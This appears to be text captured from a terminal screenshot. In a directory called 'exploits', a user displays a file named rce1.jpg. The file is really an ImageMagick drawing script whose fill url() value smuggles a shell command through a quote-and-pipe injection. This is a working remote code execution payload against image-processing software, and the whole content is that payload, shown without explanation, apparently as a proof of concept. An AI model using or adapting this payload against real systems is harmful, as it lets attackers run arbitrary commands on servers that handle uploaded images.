 simonmaple@MacBook-Pro exploits % cat rce1.jpg
push graphic-context
viewbox 0 0 640 480
fill 'url(https://127.0.0.0/oops.jpg"|touch "rce1)'
pop graphic-context
simonmaple@MacBook-Pro exploits %